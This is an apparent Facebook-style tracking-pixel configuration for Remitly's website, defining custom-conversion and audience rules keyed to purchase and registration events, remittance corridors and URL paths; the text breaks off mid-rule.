config.set("596129790477354", "ccRuleEvaluator", {"ccRules":[{"id":"541794070224463","rule":{"and":[{"event":{"eq":"RegistrationVerified"}}]}},{"id":"388951972016971","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"427039128161614","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"EGY"}}]}]}},{"id":"526968031395363","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"419182198979120","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2432398226814585","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2410237785727160","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}},{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"VNM"}},{"receiveCorridor":{"eq":"NPL"}},{"receiveCorridor":{"eq":"BGD"}},{"receiveCorridor":{"eq":"IDN"}},{"receiveCorridor":{"eq":"MYS"}},{"receiveCorridor":{"eq":"THA"}},{"receiveCorridor":{"eq":"LKA"}}]}]}},{"id":"933797650305400","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"ROU"}},{"receiveCorridor":{"eq":"POL"}},{"receiveCorridor":{"eq":"HUN"}},{"receiveCorridor":{"eq":"CZE"}},{"receiveCorridor":{"eq":"HRV"}},{"receiveCorridor":{"eq":"TUR"}}]}]}},{"id":"2659007940810112","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"BGR"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]}},{"id":"452074845382229","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"NGA"}},{"receiveCorridor":{"eq":"KEN"}},{"receiveCorridor":{"eq":"ETH"}},{"receiveCorridor":{"eq":"ZAF"}},{"receiveCorridor":{"eq":"TUN"}},{"receiveCorridor":{"eq":"RWA"}},{"receiveCorridor":{"eq":"MAR"}},{"receiveCorridor":{"eq":"GHA"}},{"receiveCorridor":{"eq":"SEN"}}]}]}},{"id":"892887441063091","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"MEX"}},{"receiveCorridor":{"eq":"GTM"}},{"receiveCorridor":{"eq":"SLV"}},{"receiveCorridor":{"eq":"HND"}},{"receiveCorridor":{"eq":"COL"}},{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"DOM"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"674003249738275","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"410246119590698","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2338433889728837","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"801273036934903","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"597727357420227","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"739874896470970","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"2340814972845364","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"501048540664008","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"318889608991110","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"400258633917134","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"1337980656370286","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"649602592170263","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"775203349549120","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"872320806472650","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"2480197102040967","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"360090248007911","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"2418707851742470","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"1064779940388330","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"1602061866593597","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"2305599959558489","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"2093018464325345","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"720717981712522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"2551645884914064","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"2358860954371832","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"363176584392747","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"328761924698524","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"893110574358891","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"1596509387152147","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]}},{"id":"1152065098301311","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"transactionCount":{"gte":"1"}}]}]}},{"id":"324315331356081","rule":{"url":{"i_contains":"new_acc=true"}}},{"id":"1689528211340141","rule":{"url":{"i_contains":"https:\/\/www.remitly.com"}}},{"id":"223030104835319","rule":{"event":{"eq":"PageView"}}},{"id":"1193141100806578","rule":{"and":[{"event":{"eq":"Purchase"}},{"transactionCount":{"eq":"1"}}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9351230871662124"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23907151692219705"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815428451830304"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9647838531962575"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9383775998366275"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9317716844972650"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9492107594201291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29197351476547468"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28940035335611320"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29005213015791778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8869680289821180"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8845636292232315"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8833718230090596"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28364725206507852"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9412044558845892"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9226011974133614"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9178034592291457"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9157291817685812"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8899318640196037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28896883889902872"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9274368055917211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9206827029363546"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9237121916398939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"25579380761713743"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"32896310953346401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/venezuela"}}]},{"url":{"i_contains":""}}]},"id":"25255902167366378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nepal"}}]},{"url":{"i_contains":""}}]},"id":"25912302385034268"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24197144083320905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"9739538956173476"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9617298378346992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/vi\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"24148631068071006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9034285580005142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"28796245933354647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/australia"}}]},{"url":{"i_contains":""}}]},"id":"9287582474657356"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-states"}}]},{"url":{"i_contains":""}}]},"id":"9486986884704402"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"9167183153389443"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"28429389290009829"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9580683351943163"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9382429678445858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"9374410842617464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"9159188680793774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9044906688897907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29182558034676880"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"28246792881603055"},{"rule":{"and":[{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"9083020835066523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"28305425622438595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"9033359666771149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"9965133740170196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9139264172807843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"28262233760090024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"29176752171924252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"9260032160722787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"9427419790642931"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}}]},{"url":{"i_contains":""}}]},"id":"9719843124694939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"9025407924179316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"9520707804614572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"28602816169331778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8937578493018936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"9136908289736974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"23892409953692799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"8781505205311875"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9081797111840429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8818647401544515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8173650652734287"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8821123627964449"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6225598087554401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6165203273528841"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162821010502913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"whatsapp"}},{"url":{"i_contains":"send-money-chat"}}]},{"url":{"i_contains":""}}]},"id":"26242882598683435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}},{"url":{"i_contains":"business"}}]},{"url":{"i_contains":""}}]},"id":"24990021580635128"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"25521706537418897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}}]},{"url":{"i_contains":""}}]},"id":"31249354028042922"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24339522985698965"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"30760443700268650"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseNTH"}}]},"id":"23903419626027210"},{"rule":{"and":[{"event":{"eq":"LendingFTT"}}]},"id":"23979915835041624"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24228025443554093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"6811343748989363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"8104773476304154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"canada"}}]},{"url":{"i_contains":""}}]},"id":"8537871199585769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"8589258494438652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8150982708357212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"8386052901433313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"8364689176927153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7743051289073438"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7505481092900131"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7180518685410636"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7149195565190532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/es\/landing\/pay-later"}}]},{"url":{"i_contains":""}}]},"id":"7166830446686340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/remitly.passbook.app"}}]},{"url":{"i_contains":""}}]},"id":"7586841734707405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"7160585200721923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"7039647912821801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"24748203238156281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"7236550296422206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"7597397036972530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"tanzania"}}]},{"url":{"i_contains":""}}]},"id":"7266033216772756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7620640534636344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"7164400443640869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"6833422633436235"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"6744082065696011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"24776951465252715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"24756087750673086"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"7285159808244642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"7625837464128905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7216149865140018"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"7184033908380412"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"6697501040356243"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"us\/fr\/"}}]}]},"id":"7416505811705635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7334601446590940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7695108633856855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7098034983617708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7479713028751914"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-TWN"}}]}]},"id":"7093697714047142"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-KOR"}},{"url":{"i_contains":"USA-VNM"}},{"url":{"i_contains":"USA-NPL"}},{"url":{"i_contains":"USA-BGD"}},{"url":{"i_contains":"USA-MYS"}},{"url":{"i_contains":"USA-THA"}},{"url":{"i_contains":"USA-LKA"}},{"url":{"i_contains":"USA-IDN"}},{"url":{"i_contains":"USA-CAM"}},{"url":{"i_contains":"USA-JPN"}}]}]},"id":"6908002225986284"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-"}}]}]},"id":"6328575577243765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"CAN-VNM"}},{"url":{"i_contains":"CAN-NPL"}},{"url":{"i_contains":"CAN-BGD"}},{"url":{"i_contains":"CAN-IND"}},{"url":{"i_contains":"CAN-MYS"}},{"url":{"i_contains":"CAN-THA"}},{"url":{"i_contains":"CAN-LKA"}},{"url":{"i_contains":"CAN-KOR"}}]}]},"id":"7715046308524213"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"us\/en\/china"}},{"url":{"i_contains":"ca\/en\/china"}},{"url":{"i_contains":"ca\/zh\/china"}},{"url":{"i_contains":"us\/zh\/china"}}]}]},"id":"7021235677969665"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_type":{"i_contains":"USA-PHL"}}]}]},"id":"6924360630935553"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"south-korea, china or japan"}}]}]},"id":"24075489325428659"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":" https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us or \/ca"}}]},{"or":[{"url":{"i_contains":"contains vietnam, nepal, bangladesh, indonesia, malaysia, thailand, sri-lanka, cambodia or 